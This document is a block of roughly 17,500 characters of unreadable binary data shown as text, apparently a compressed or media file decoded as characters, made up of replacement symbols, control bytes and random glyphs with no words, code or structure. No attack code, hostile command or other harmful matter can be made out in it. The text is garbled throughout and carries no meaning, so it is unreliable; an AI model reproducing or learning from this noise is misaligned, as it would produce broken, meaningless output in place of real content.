Ţ1�<�X�ʴl˾��t˥ȥ�ؘ	h���G��;D�����H�DX�h˄L��lXI��j������LvE��*�0+Q� r���k�)��R��ҭ���� �˰��z��V٥�UE�	�|�f%�̬�&��m�������9�$�h�n�ז(3<��+�5��L��+���0j���rܡ�J�m���J�E\��n�Ň�wn|`��ȝ��F� ���4n�����J�@ɍL�T�A8��TU�H	��L�Њɋ�i^ة�h�J��P=�)��V��T���x������� �P�
�ȓ���8t��ɼ\ʋ�ؖ����X,;���ɕ���n`��U����J@�&���:(Y�L
�@5Ü
�Њ����ʍ�mz������J��-��
�(B�� ��t�U*Ң���L
F�Զ�����U�v����i�����w��U�=���`���2����a����l
 vK��*⡈w�@��ܰ�+Ԏ���.ɒp�(� �<_�I:e	f	�T���J�X���˖�H��"J��@�̀l,�S<����K�������0�E���0ˏ(-0�d��h�Q����6��ɞ0�4/�	&:�����	�P+�&��P��\	��ʨ�����ǺP��H��I� �	�-=�1H�	 �H�4�$�L
�+rm����ĠW�2JمH�~��waw9��(` ���	h�Y`Y��$I�h̸���dIvK��Ή�����J� � \{�`�8�� ��m�c|V����a6���? o U��TȌ�#��N�؎��#�T���D	�ta��əT�Zfk�xI�\I��b�t�\��Y�J�\Ʌ�+vK0��ȮL��ȼTi��ȋ���X�����6�)���!��W�@ʔNi˼H��ż̋.*�.���������#�P/�\	�4��N��h���n�K<."t�l�w	=X�H��㘤
O��JC�l�B�$9�{	�`��eV�fn�`��Xˬ��4&j#�\��7��x�tY�G���Lҍ�\���Ȣ
h��Ʀ��RH��! �h�,Q1c6����,�����M� �Ic�d�l��dg
�J�e�D	��Y�%��I�l˄���ɕ�"*�%�Х*|N��u�,�M���/���ē��b�������Ȗ!��������V��OW�i�Xi��)î�-�¥��ʈ#8���Pw/��
�h�w��L<�c���&�I�c�ZI� �����h�da�L'2&� @f��V�rY�{ .����P�D��+���f� �˛�:��������Ԫt�x̧�̉�����A�g��O��{�dߒ�I��O��r>��,``6�k�,�� �4�aD6ɡH� �|�w�	EȌ���(���������������ʶ����ʮ��Y�xˤH8���Q�����<�P]l^<��<e��"��Ȟw,��X4퐌E��8S��E�^�R�O���hv��̥��ʯ���c���эŢə�{�l˶h��|�P��NH�T�[�Y�f�(�>R��  ٪�l�d�\�. �8�zj�BI����R�pf�L'��x��Ҵ�|���,�}����MOդbH��O�To�!�!�Q$�,_����+5�as��� P�L�x��\ġ9���K�5r��`ȝ�
�K��I�saY�{�����H��;�܈��8�T�ʤQ�D��L��L��w�U8]�h�y�ô����]����"ډ������h�oi��l毌�t����I�����9�@I�LG��C��FjX,��
U�<��<���LH��<��;Z~�z؟��
*<ď!o����z��:z��-�〔!��4I��\�;�W��9�Ң}�����J� ��}OI
���}~:��3�c�pp.}��솣��C���k���r(G��p�c# rȌ�׋>��S�>���,ǂb�d+��ʜw*����ɡ�ˌȮ��L��ɀ�9��H��h�9��^�Ț<K!x�S�ȋ�Ȍ�|��k8��<�@�ʈü/m	����wKa��;Dl�艛_˵�|����������<� ?���'Kl�m�v̄.h�k��鑻
*�`a,M���Kz5Ʉ>2#7�#S�cv��Fj����d�ˀ(G�0�HM��K���nNO�'��J�Q��T�jq!g���,_����1Z\��!��ᄾ��(�E�3���T����N��Pw0�(A�p��HX�"�WH�2)wK������H��슜�*��Hze����<���KU���H��	��r��c$��N��o��R���u{�@q�x~�ϼl4���\���)���X/�Ta:H��K6]��dK��5��c�O+����O�A�~��pJ-����̀P�J��@��\>����m$'�Q��±���HC���T�:{�3��d�4��s��0����������\H�P�!F�m��)����l�wR�1ҚE\�MަvK�3�M��=����@^�@�p��D���x��r7��%�I�g먰~�g���d�@��X�{�����4�!t�p;�����ɍm��D44-�p�����²�ɬ���<hv��7�Hˠ�������IF�L��w�����)��V��|�W����J�zG&�����|��IwL�1��\�5���m�#��:���w��|n��)�i����X�1*��rgY�!ޭ���^���U<r�wd��
��R�x��Q>�s�/�?�䴠����8c^a,�JƟ�*��{W���XsG!�0��
�:E����|rѦη����j(ɘ�$���c���sgP ���`��xh���(���m��D�hDƷ�{��<��~1�G�kcG�v���xu��t�x��"x'F7��>�����F�(���-H
TiH(�2q����J
�&���K���j˘Eq���K��`M��d�/�U�MK
�po���jw���
Y��v��tH��	.�
�����bP��v���dQ���v	�
��
Ď�RA,>p�@�m�����݆x�G�5 ��-ȍ��Ǵ���X��+!$��|9�wH<%ީm�I�����n#2��#�-H���"⌟�%"�7��D��Q�G�
� !z�˧/�p������°���}����� �\���#ʡ����`(��ɽ]��k-T밹+ؓġ �i�,ا���m�
�b}�2aF9�d>cfw��p�4zbq���OCO	�j'Ȋ�,���Rn���� �5�/��8
�В�k���j��v��o+���qq�ʀi���t�N����qh�������������J�w|ʎ��:Aи�B�p �eQz��I�;�@�JD!Z���ư���j�i�yL� ��-�༟ٜ���8�XB���@�R^\'�AC(Z%�կ�dbUD�j�/�����L��e����/�q�y���y���b�M5P�� ��w�`;h��;��|��A�yY�Ot�́�y2	��i�0��@r�װpM����&2�np��hF����m�	o�
�.�z�H��h����L(��p	��
���\QJ����\*����v��p���i��@�������R��~<��(ώa��� j�����
8�����F(��ʙS�ʶ����l�~��6�^E���J��.������j�/[1h��Xk��؝��#���۰{�˒��������`��Zwە݌�����ɕ����L��q,����^���)׊+I�ǯ�T��8!`��I�¦q0��i��lM��D������}`���	4����)O
\H��i+���Z},�IQM��H��Y��t�@ш��/���ȁnظg􏴃��H�0e��w�ʌ�@�~LH�� ˚E��ħ��ٸ��"��{ ��λ�P$���٪!Z��B�f�~�t˙����r��,���ʟ̘	�dș�Q �c	ج�3hw�c.κ:9�����`��ℎXb����J�	<.,��@������쭗I��z������
�&ީ���Iٚ������x�
��8
�ݠ��L��� e�j
�N:��Wэɶ9��*ݩ��~ $.�����F�nʡS�>DH�`�O'����%�F��d�/�R���R�x�������}�H�z!8���� ����(��ȉ�I��x��)u�vy��u+�1�D����<,����J׎��@ˬw��9e�հ˟�	y�h�����h����!�u��A������v��$κ�.:�����9�ŜL�Թq������?
��P}´v��A9�l��@��s�̏B�z�vYP���:����8 �:�*�n�.�n�M�$U+z�¶�+�K�e� A���ZLޡ����IzS��
J�
$�zBk�Zkm�N����xT`^������H,9�:-���y���}託�� ������"����L�w M��w88��r���HW!D��=�@����������x�&@a��I�u,�����O���뒍®=)a���9hn|I�Ns��@�����u��<2D^�y�a��ꋕ�">�vϹ�-����¦����"$����*O���ِɹ����M�d�n�bDC�rZE�����D�f��1H�(�*��4<�q)�����ߍ�����F����v3�.،#{)��y|=Mp��,3�� !M�X�������\㘘���(h��,c�hw(j��>9�*Y�l�>���h�p/(s�����l�����J�I��ʀ���j����y��y�j�x��G?A��$z��ض�R�"�< _���I�
�4i*?�1��^}��@�$�AH�CѮ��[���ӌ��uU��B�</=����ɦ��?j+��R�o4��%L����&�]��U�>�|��Y:'�\��)(��Œ &bxAꈗH@�J`c:ƯNf\�.���n�*�^v/��J��h�*��&�-z�ww��֘�Jh���%.�����Rb���4 3�Jc�����Hz�J{�J�d{4�	*��\"v�V̮�	��(�2X�58�X����/��

l ��
��P�iD�q�b��o��f��)�B/p��J<�J��o��k�
r�)s��L�s*DVX��(�/J�����H�P�P����Հ!�O��i:�/������wp�Yj�^zo�z�1\A�x��������Nbzႆ�{\.�4&���4��<#�樗(��c�*k�w�X�j��,�⩒���x#������֘ʶi��j�Dx��b���R*E��	�.�@��y�V����*���K�j�\ε��z���ت�$���z��	�zWrb�v��j�����hO��̫o�I�h�yاz��~��f�����Y����H��mj��r�*���w�9�Ψ��z��������	����|���)�-H��hϯ����'꙰N���a��e/;h��r�b*���kR���=lc�J�
�d	�wb��N��$�	,��je�

h#��_�J��i�n	gN���`��ίH�6ʆ��n��>�Ċ�J&,�|Z�2L���Jl��I{���@�!�����\�>H�v���Z�X-րʁƙ�~�M�)�~���ǘ�~i�|��ϣg��ǜ@躤���@��9�)Ԁ�o��^��i�n���������HG����$�J�.;�y�!J��	ȃ�����jD�y,�0۳UB�Pm��m����h�<-����빰�h��$w˥]�Fȏv�hZ�1�
YD�����u�R�!TK����6F��Hꀈ��]�Ȁ���ph�`����e���NȔ����H��n��G����n��ě6�N��\���	�<������d��{9K�J�J̄f
�P�`�L ����^���)��m����#�ʆ!J�Im�
g��e��JhL��)��J��1�*�JJX(�rz�����ϯx��
*@j��H�4Hޥ�s���z��
*E ���F��,�֋���4ϠwB��f̳�O>�:*����=�s+�Լ���<;�-ɦ�`���W)��ǧ�ۯ.(ÊɀV���t�
d	��ʎ�JʒlF��*�鮄F��N�&Nû�NH�����ʛ�b�¶��b	����*c����K�j
�G{~|��hD���"r����AȮv�����}̏؉�>؎���M$����a�c������i�'@|
��͏n��}�'"���m�	���h�g-�l�ɗ�^�J�l j�����{�����{L�w���I���)��Z�{l�$���9w���v-�z�C�@hԹ��}�(f�,� ��U+	�$z&����ͪ���i�
� ���|ȇ���{),ɯ`���h��	�J���b��@��,4�P�����>�l��8���b� ��I�8���3v��VCcV���
�LE{2_�k��B��*�V@�wi��~��ˢ�z���fE��k�JȠ�}�8b���kx��j̯������ ��Ⱦ����K�N��C������k�v�Ve����w���J��Ѓ����:�X��*��F��Ƞ�ȾL�Jߝ_���Y����p�@]���G�+��%�-	�����H ID��2̀bݯ�	����ei������Qf�:9�ܬ�vC�f�e��[��sP�~�^9��ȂУh���ph�jI�]F���i�\��
���zv������dF���ǩ�ǁ��BH�j�Lj��Ԋ�\ꦄ	��+�)���]�0�]��x������p��Q��k��/�,���z�w�0��'1��B���Q����"�Z�)�z�*���+h�KՀA�*�WH��H�+��
���!�o����ym������0i����.�P}�v����@)�g��I&�I�d)YP��hc܇���ï�)���ه���L�7$�/�q��/�����育�ɘl���� H��ʀ$L�p����:���h���Rk��뼮�y.�]k���C^Iؕڭ��Ʈ�������'r�w�I�v�8w2�~'�3��J��a���xJ	��'�!Ŕ�ڭ袘h��;�JhL9�M�I���'�m��%�3�~�0d˦�ĉ���줂�Ӥ~������ŋ���:�8�s��h���'�����(�
�ӊ����2�F����*+� ӊ�	�H����ʐ���Lr�7�9���]Xk3��H�����������j��|��@�R��w��,�t�q�΂I�22�~��h�>�L���"	I�d������'�wN��x��z�қ�D_�'$;RSR���{z��*��� ���*	�j&�g���AThX�%vI��AIѹv�����@H$����B��T:I
�T��(:����H����E�j�n��B�{��Я�w�8"�/�G��>����s�(�Y��u:��2t�;�EW�&��Y��(��2�Y�(��h(��$B]�?(31ɏ��\)&4� �������$��(h��N�N6�E���7S��h���J�������4�v�Jwn�t��Ie/�� �T����d�p���`5@�A�yB�$���$y���h��T�2�G��������ƠH��%��[���n>A�i[����C��7�D!���*=~j��:׍A7���𯖝�Ɩmۖm�����]��K4�茌�X�n�K���(��0D���8��A����	CA;�l�J��l������:�c?�c��2��Yk�VH|v)\��3�53�<Z)4�N3�~膺��r2^���{MwWS�=�6��(��4�%dR	��L��u���Q;��$��T�b��J�eQgP6� I=u��Ro���H�C�yV���@��tM{�{�
�k�!�$�$Jҥ�QRa��q5�t5�i�@�V�&�hE�9jqW��ieꠤ)q�w��o#�X+j}#rkȯ؉}��W�
hk���7�	m�3���W�WW����vkH��jW���+ɨ��J����� ��K�w��0���
��<I�i�Ғ�F��J���t9�n���w�0�kI ߁A�xg���>����-����_�G���1IoN%q�K��N78��H����5��.t#�i���.\�	�'ӊ�\��؇���wE� ��6�q��l�������z7�{��s�%{�A���.�}�]�o=��hW����Hu���w��p����TwZZ��$��7�����X��	���XI�K�~p�j�Y*� �(�ɟ�������|c_�!(�u£��:��.��R���H�a�@����|H
��^Vw�� )̐��R��)���zƔ�|Ș��L�c]|G���Y��l�������LY�w�yh��@��Ƈ���Ѫ[�D(j��$l�ȍ���ͩ���{\��dy���U�߹l��ꡜ��[��ǵ�V��~�_�aaȈ�P���q(]���X�LmkF���a� ��Q�^�N����f�ȕ�0b�$��h��t��\>ж4e���������@������w��T:Z�O��P��8ʘ�J��$V�nu˅wf�|��&�w��J���@i�(���`��.λ��4���ʾ-�8�Ů�	7�����(�`����d֛�%OD���yA��l(���yx�x	��J�N�pȦ�+��#���˱x�Ѣ�\�����@��x\�������EO�ե���i۠9ql���7�
�}|bo���y�;�I��JI���:����BI -֛J�
��	���� ^`E���6ڃ�`��p��Ȅ}lB#�p�H�8I�Ȉ=%�^�ˀi�w�	P�r<o��=�}8��h��E�T�V��D�t���&1M���ʎ��|���4ʬ���LwH��}#xx��*X��'8��Z�r.�ˏqp�4�y&HI�E@W�ci*�jØ���yt�bu����{�y��G�ɨ�y,����C���H�)*�8Z��J�*uL��i�Z
��� ˔�P�,�"mK�ڛöh�%�F��S�.�7P��Y2��8�3e��8�SV��;LH���#��@��+2���0J!��Tw��;�Z@�	k�Jx���M�[���x�֥b�Iѐ������U�(KL8��4BE��h�$�2kL����4i���ip
�;�����̈́����+�נY��`�.��܈�q���X8��_6$ȁ	�
�B��;���Uo�	������t���
�R���Fr�ۨ8G���(j�|$�C�дo�HՖ)�ѪĘg�
��V1��M������DO�~�قw-)$8�!J�T��Ҽɒw��Zw�#��'�L�����C�?\낄�����N��ۨ�����Ƈ}�թg١���%B�㬩�Y0N�X0N8:����!�h!����uD�$��؉�Ƅ�p�o8��q0]��Y�����ē�^E��6�ĵ~9��}\8�q�f�1���Z�.��,!G�i��I����\{���
���������M���Â`�?YSʘ��TW�L_����&�;0��.�ع�����Z�����o���� MF_Cw���AP�����w���B��!�M��ɗ8�s����B�9R�'�=I���Ɏ�D��jg������l��F؍��p�ǸN��#��l����O��!���5���j�(0�+��Ҍ�	��x�9HH��k�K�@"#����w�^��I$�u��&m<��ސώj��х�pp����b�/�	�lx1T@���,�x�f\������ч�~h���ĉ�߻2e*��Ý9;{!̭�R�wk�3Pͮ�؉� ҙ�R��X��t(�ݘ�������1UR%MP#���0�P&���	H4Jf=�E(��3������h�D��Q%=�^Չ��RH%�0�W��ki~W�üԟ��K��� �r~?|,M�D8���r�f<7�)a븈�����x��*�9?��ʎ�˨�h�����p����� :	� ���1R_��%$����ª�+��/�B�QTz�+�}��_˖=K��0�8��ݻ?�3�#_��śmJ�1Aw��J�"��'�����$x���	��0�,��	(m�ˠ�;�������� �nh<��ԛ����
���3��t�^>\	Kiu`�`�I�XI���r�K��I���������@I���l|Ҡϱ����`ʗ�0M��	�\(��X	�θ
�����g��p��MM��������`�h���u�C־	 �u{@�iL�&����J�#X^�p*�7x��W���vz�ι�X�Uh��H�uކ���.?�!�w�#�%����2(�=����Ę�(�Th	���︖�@�o轸�� �������H�����>�2y�FY�����7:�����(�wؾ�����5ڇ�H�F���x�f��������wX��N�پ�������h��8��8��_�e����[i��^�\���m�ȆS�ʞ����4��<��*k��)��`��H����}�9�q��\��s��0��(�ݘ�߃=�Fh���i���h�����򘈉v�;��/?w�$_��H�OX�Xh�<��7��ר�4��Fn�J?�h�ߪȉ�ф:����]��]�8�ny��A>�B~�S/H��8�`-�P/��IH�h��}��p�k�����F^�ǧ��?(�-�$H��X�%pw�<�?Ј�H��H�GX�Ex������7x�ɘ��H��$����z�x����Ȍ���0��،:Ɉ����{�����i�����>����������~���}��H��ޘ�f����#�w�i�"H��ΞH��}�P�^�� ���h(��������;�K��7ʯ]*��K��]�ӫ�49�0��X
��p���9��=-�hڪq���x�����H�e�� �O��(��,�8��A�&����	�0��x���w(L�;�;�g�y�!��]m�!(�P����l@�5{�x֌��	�W�Xq�h{�~��<�oq��؄?��s(���3��p9��P�=�s��?،2!�A�p	� ��P�w�w�����((�x�ة��˿�����ь���ywh��ۇ>����_*ﻯ�Y�i������$����8h�ա������у�y:΂Y�ؠ�(��X�әͶN�����+��#۞
���)-A)��;�q،���m^�	���y��2�a邙	�+����x�Ÿ�N��(�*~����B  )��,N�~Ό�H6⊉C��h���Z�"]M��/"!Y�\�'2�+b�}w��{��9��ٍ�� <� ��� B b �����X��ߍ����聮���(]Bك�)#n��_�w���)��&����-�@����=Z&�韶 �� �H�����\����!�����������O��(��H�=h�K��N���=,�r�阎e�t8�3q���}B��+��)�ϟ���̆�)��۷��	��w�&���3���0k.;�bi�uy��z�(/�������(��؊�X�p>����ӊ�H$o8w�"�2:r�T�"�<�%j�yZ�I\![�>h�"����h/أ=�=�=�C=&}�:���>�ӯ0���|�����I�Q��"���)����X(�X
�&��-�n���������)�X�����z��a��x��8��Ȍ���h����]��H8�x8��9�P��)Ίi8Yx�켎�ȍ8��h�&T���!3�M������x�*[�|��}�M�г�-���8���2�x����O�wH�!x;ȓ<R<�2�w��*�e<;�%˙�����1<��)a�\N�9�?�j�X>DQI%r>P�?*�?�d��)�mH��I��I�ʜ[��<삱$K=�#>�>����I��1��)��h��h�)��؝��2:������m�r�~H��`�ɝ�����	�2����{����ߋ�ȅ�ȍ����K�����ӝ�	�9���)Ѓ���`�d�戎舃�Ȋ�x��x5���w�����i�b3��=�������I�~�;�y���	؇��AV�H�Bw!�d��D�e?He��?LC�$J]qC)JI�D�JK�D�ʅ�ICE4D�����)q���%^r0ʴ1���)jx�W�(.�q������)�]Ɇ��BI)}�ꎟˠ�x�sh��˟[�ܲ���̈?�X�8���������ȍ�h���Y/���8�s� Y�0�Y����
�_�YXX��wx��؋�8��(3�+�(G��A ;��l��י�e#�ز������?���Ϩ��:��"�W�H��т�1D�DwI���(���D��I�"���6�DT��S�^�+]�E��4��%������9����R���)wX
��ҍ��&�0�xA���I;�Mj3�w�[�2�Si�ʝ��X�ň�Ŋ%Ί�/���@�5@�ōYX8�#� Y��5ٯ�G�@�U�8�8����?�x��x�[�	'ws7+�D�	Ȇ�I��y�������+�݇���x��h�sH;��a�:�#^���?3]I�h>�%��K^E�J�eW:�^|u�_N�s�w�T�����_�E_"_��1�R(#���)���j2p����Q���:��H�{����á�+u��x8�i���7ȍ���:x4=�9ܟZ����4%Ȗ��H��5�u�FΊ����Q���6B��A��Eέ��؟�±.�;��yB���U� ��c؎4��h�_����uW�^��`2f]�h�zI��6�����i�Y���&s��xa��l���P���)ܜ����%Cw���'� ������N�	c��X-%��H�XͰ��k�kx�����x�������S�_lȦ5����H@?(����w������U����%���3҉���Vq�VaQF�Va���Əȣ>���Gh�e�pE`�^��W.y�l_��ya+ӂ)W��h��y�"���)%��1�a��F�r%Q�:��za)�9��()���UB�c�٣���>��8�?'��kg�R{��؎���"ՒJU�7hS>�E�S�od�w�3U�ݗU��Ĩ~=�mi�8��Qb����UYmo&�(K:�m���2��V�pca�b��2J;�F��dq.;T�Jh���x��W�3xw�q,����\1`�)y��h.�yK�yh�I_�э5#(''ah�z����D
�W1sS(a���5������d�������Q���
V�[�����mc�8툄)��@����^�Z5U8��vF�vUȗ�ȍ7�XH��u���Tv����8�?I��y�h�	����w�脐�w�Hφ�6��/t��+�w�H:鋙���\P�lN���h���.�
��~`9�U����f��nX�.6��a�.�w���Z!��=���X��;~c�Z9�E�,�e�8�K:-Q�%�	�
�_�\:֏�{H��GܙP!B��w����lWA�tkK�@��͚1�k���ȟ�h�KH��b�0�b�����G	5�}xes��p5VL�(`��)勌|4 �F�JRI[�����q�B'��D��w��wg��!�
̝�Q��O���x������Kpj�滈1�dA�)��tO������� ���"/���*� ��܄����Ă���`/0�ϕ�l9ϖ9z��.��C��V�%9B�Z��G� @��(?\��$����8�%��B��2��87 �.I��d�M�넺@�"j �~Tۨ Pk��{��ȣ9�Br
 �����va��%E��a%?���0�c1o0� #o���51��Y+����6τw����6j#i���0g���>��Uh���Bh5軘x�����b�=O������
���Z���x��[.@���ܡ�{9_��L�)��0�Α��̰���0�.^&�=,Hļ_��C���¯;*��N�[뢍r0D=�~�m#LbB6\d"�+����Ą��3���r,�Xv�X�ϒ!̶���	p�ʬ��>�d�hƏR�\�����A�]�`LXi��(_��X+f��"���B8*5�Ә��d�(�wKa�n��ff��t�
�� �����y��>Ⱥ+��U{Yvi.��ro�	~A��!W�� �
�to�������
 AA1F�z��3���2�:��bk<��1�ž����tg�Q�)4��8�ւ9��ĩLp���B��AK"S�����n��U‘$�,��2��0}�
b�.�SQ@�"�E�
�.x7�`I��T���<8������0�Aذ~X�@އN�c��1Ȑ��D�M��i��w�hK�b
�T}�n�� �äJ%We	��e�����w8Af�
�j�-���m }�m��IÖm��iy����Ԩ��!���Q���5����l�B@���Ɓ�C�OJ0��j�bx|Y�%�w0��;<�Uh�ӘŅv))���TH����@n���/½���/�ɇ������	�蘋K�;����!�E��̰���+��ɡͬ�r'�0ξ��ώ-��f�� J�H���
�d\�@Mwܘl��,Y����!�BcY��zN��\*���)�~9!�@�l�'�:�A�q�Q�`�,��B�Q-�N�֞Ԡ-��F ��di�jP���� �!
�ؼ�ά�X����� 8�H��?q���&�r�T�!D�r�/�8��2B=w8˃�A��!��� ƫ�l�pzҳ?)�L�!�Q[���*� �	�R���D'm뀂���ʃBD ��K���[Z��+�����!��J� 9�Vw\?7����2Ze9.Oe����
>��D$���	d���b��:�w�C�T(��،��l��(�����\<[�[\�aH9	��}@�e�̕&=��C��D���R�	���0���&W����	�9殄�0��
�y��ހd���8��d��� ���;9��D�3��d�?��f<� I^O�e��Al��0K5���QSh�_A���):[��߶-��7,�l������]�β�P�� (/�!�����<���Y?JwɌ�lf)�jd�7W<����e���i�d(�=�Jw��˝L�fz��ɣ���i0��� ��R�LL�E��������E����H2ӻNO����:��%��8UN��QPO���5�^F.|%��7�����@ٯ{�C��ո������\�*a[���&B�F�{�����k�.ۢ���#�|Ȩ�a����_Hmiv&��}I�e�Q�$-��{� ���S��ȆXY.��|�x��^}��w����_t�7���sl�cYo�q��|�lyQ�lۚzT*�l��[��K����$
�?�˙,��h�C��j�TPK�=s��� 	��h	�s�9�/Lq;6�?އ�h�����J�Jh�*/t�����aϛ����{ME�1H�eg��-��� F��˯�=d�y��5��POV�=7�f���Qz~>��g�'�;QOgq���4��`������Jr^6Xy�Z�u��nY�09�ձ�C�M��w�{��q�󰌗��~)EId%���ц�4e��ݩ9r'���2)�T�6��X�<���0	�H�i��A)@٭OKȅ4��Kr��$,���R�op�s(+�Zk F�0��*�0 ��5QӂT���	��6�t�U5��	��J��J����`
�l�. ��dɗt�P���5	�	�p혉�PJ����h� �$���J�\�j�:��Kˈ2�\+���􏶐2��2b36ȜLɬL����
��L���²�7z��#˷	wТ�;L��N�C0	�(��;�@�0y�w+�M�B(ӫ��ԘH���oX�y�H�c8����/	XH��8�L�Jr���IE2$�.����~2��L �S�I �+��ÀV��lJR���O��O�(ʅ������Ԃ���������dJ� ��T�*��� ��艅�������	�|O.�@���4��	�@	��2�6���q�D�	6�ȜX ��(A<�
Ȭ,A�xAw�������`�p���S��p��-a>~��P�����!
��!J��	�%2�
x�Tp�'��BH��.�)Ӭ�ٰL�#��*�ZȜP#	�΁��(���9��0�~j �*�B�A������(����L�* 5ڨ��@����@P���T�E^��	Xϼ��
h�Q\J	hʝ�E-@@	�� ����,OϘE��[����,��3�8�
���@�<A��,ƀ�ĸ�cF(t��@b�G|w$F�8����ȋb�GqD	�8ǥ����b6	�O�!�!#>����ɄA8L� u�#��y��h�����c�X�@�H��0����q?5�Ô��wB� �BQ�8���C?۩n� �I��[.`Á�	`�9�Yਅ-�GX�R���y:NF��
���匤�e�G$5��E�\WT�nO�(O��@��kTɧ���ʼUI^�[��ʗt��F�������E��^lڅXZ����E�8@�����F�˴�2��qw,�x<6� A�E�qԋ�X\��cC̈A��G����@G���~�pDǯ8���]b���
�e��
��!�.C���\��B�*�ڧȅ��C�
(r	��9� �}:�3��Ղ�HH���;�Z�ŀJ�(�ٶ�_)PY���4�i��N^���
�]�@r�������i�E,Z�H�`�Hҁ�%)h5����h�R�m����UP������
��Qŋ�p���Z\��Q�����Qe�Qw�ў��	 �u��JTI��QU5PKQ,5��K����x���n�̐���]'�06Ĩ�D�g<F:�	��G�0]��
��A��3MS0ŉ��6݋����xӸ]����ݼ06*kG*�`�7X·O� �C�0i2)�������
����Z�[��D4R�XS8���:�)ȓ��)�=�-p����I�� [C�D�4:_Ba<H�9�k�����x ��;`R
��
����Ȱ�^�kD��OR�	�Oe�w�P��	�J-u۶��-���P���z]y��� yUP��RX�RUP�|P� ���Wh\�ָQ#�Fi
\���q��h�ޔS�����}����}�SLݽh0Ō�(S���������I�KmS6�?5]����܅�2�Ta���z[�@�{^��%�"�- w�����-�y��J8mID���Yq��:�#�����_n�)��@����9B;i��		�8��M�L��ŤTȵ��|ˁ8���!w�
�P�IFk��Im�xMZ�|P��h�ז��P��~��xНЎ=@*��q5۞Q�^�M�	Xm����u]P��EWi�݉�~Ё������n�l�m�А���¢,�06�P���i�]��St��8�ލӯ�Լ���>
7\̈�����,	�\�(�7-��G�}�½�N�¢����"�jz�X �����2�CX�����&D�ω�~�߆��\����,(�
h���$1H�ʋ��w��q*?�\U_�IC#����^��Ĺ�Y�[P
�$���)��1�QN$���.�Vkυ��	8R�x
:.n:�cG5P��<��>v:�c�4��`�*(�W�
� �<��x
�dc:��Q��	HQ�(:����d��ŧ@�� �݉�Hd��Q%Q*�тֲ����@�����
;=ƒ�e^���ԢQ�4�0��3M�R��6Ei������]����e���	�T6�`i?]�|\��Nf��^����l�d�X.��	wPY3���-~G���;�`j$���[��_1<���_M�����*�NQ��I_ �4Ԕ\��R�qbU��*� I����m�b��
�(V��� j+q��D$I��S����&�mP�E�
��c;�cPk�<�\1��,0~��?P26�*0c8f
ў���ω�Nv��cH�?�Q0d��d���
�e<@ڭ{b�麧]K}S����@��	�����	f����0l֋�P{o�f��	`�|�O�g���7�c��,w����p!.\^����;*��}ƀ�ɜ��p�b`�ϑ3�5��U��)�����MV����k	�^�5Y��@)��1?��V`�^u�6�-,f�G��'
\�ݨ�d���`�gl�|��9��y�$5��R�w��8�;�<>�Pۉ7����1����3��w���|��/�N^���c��#�?~��^$e{�j�?G��A�@�Կ�7�����f�ih��nF��/S�w�
�|��d�`��d�j�.A�wP����
 �zέ�� ��+x�[�ɭ�RB�p,���#��܀��~ԏ��Ým�V�N�V�S�?��/�����=s�͟�Y,���-����q��W����(�ҩM��ޏF8
�&&�<��DV������<z���7�G�uX�	����z)h��G�
`z0�p��d?�uՎJ�0&�Q��t�tW��w�	�ej�;E	?�0\����{ʯ|fԋ�v�{���E�o�� Ʒ��w���`���G��
�^���{�ٜ ��Y�VrW��:R#�T"��z�K7w|���Hi���tK YiNے�t�'����d�Z�	�ʲtg�����D!/-�}��4�M���*�1�n5��$p'�L�͞�@�lA��>�}�d����Q�B�����R��62pV�E#��W6�w�\��������$	�j����j�
���-�hM�ɜ~�r��4��ڙq��]���0)�������,�Ww���˒�Nw�v�1[�F3��)Wﱨ,���3fV3<�Ū��F��)�ur�k_l�Wtq��$	�����N;iW��X�Ϫ����Ƹ�A��������i��ؘU�F�^��Ӱ�L����L�j�yˢ�	^��l+ʄ�)X�̸���\4Ɏ��]0˙Ŝ���M�]֒�ٵ�m�[Ƨ��ۘ(�̧4xj�ۊ-�ņ������ܗ1,��]@݅� 9���I��\pj��D���UHH�� *	�.��4��a�wɒ���� �
����� X�,��^X�+y���<�rG"%z*I���P�R�S�,�b��K��a�wԲ��O&�c @&"��a=�Y��U���)>�_e�����U�y1n2�&1�X���,�ֆ��h��v�(	�_	��,ת���8�S=[���0i*����TlX�ݔ�*���K�q�	kٶ�����G���܌���=���ɑ��=���y����q*X�6t����|��ETi��ٜ����=�H�o����w��،}���M�@K�;u_�ڢa-��+"8 %�H+�w��Ā�v��NC���X�R,�#�,<��4���' ���#w��U N���Z���p�8%?V2���e>�e?S&�4jjV�3�X�����V�� g	��`e3q�|[ۧ5���
�K��S>D ��ݠ��Nw�����t�cwɎ�`y �4zG���|�C�c-�9;�Uj���@Ƅ��H����t���*�����RD��7�x����T�w"�m��"��Nz�ɂ�K�Ԟ���x�I��fZ�)� �S���y�Μ�֎������Ι��O����^%m�ڸy����$<	�I�˓��+hZH��M�����;L��/�����<��'c���&{(��l�������x��̜@�M�H�<4n���߆��B���QS�08�ń� 
pެ�����y����m�j�K��Ɏ������\���� F�JH+5$�����l���wñi��7�<�ݬ����z�=ll�zB�1�/�uK���C����� ��@�4� &�� �̬����\lv��v΋  �)��&�Nz%ԍϿ�y���P�0�
��ġ;p�[M��[b+=x�b�=���l��o�d<) ���q�4y�'Աx�72���ʝ��0�?B��G鄕WvࡶҾl�<�Ѧ��+��鋰RA� (�����P[�F���&���[��W�Bm8���:�G��!��$��I�N��w�o���Q�nL��1�ĲF7�,�����b�/��*��X/��H�tk��@�(��,��1ɶxS9������̭�IT9
1���I���+=I*�(�D�̊C��ѫ�u�LW�y1a�έn餙5�P'�s�v����� ��_]i��N��gh�g�##��b�`y*��}2˓�
�M�"��Ɇ��@�i���sߪ���*�$�����u'�����*� ���cs
_�%��PK�F97�����wA݀S�+	��Y��3���!�t
�m_��a���O��.)A8��@�� J��	����vy�^���3Ô8��L��汃�Zڙ�_�Z�Q������r1
9��b�«�^j���	2�-�=��<���2)�=W�u��\������0+�U��rP���Q��8��(��t�d����(�9��T��48[��S&����I�賸�P�A�	µ)2�N�`��ӑ�i��Xy�:g%,�%d�Q@T+ྩ��w�,�k>B� ���Q)�ѯU���0�*����.dM���,m���T�|�"U���)��ˈ�;}I�P?�?��}���PZ:i]��� �����H�&۵��2�*f<ΓJ��&�!n�_MV�6�kd'=�~s}�<5^�@^w���T2Z6��\���H_�1\W����#W�<g���,��\�y=g�@y,�SR2"��ԗ������Ǘ��zD��=m�gY0N=T��J�6�fsW��YH��U��#EH�n�w��7�BB�$֬� >�tC�W�E!�����P��Cge��l����R[v�r���3z��[����~q�x�j�y�RFj�4���dɄ$[����x.�h��$�ҭĆ �/��-��"M�Q�
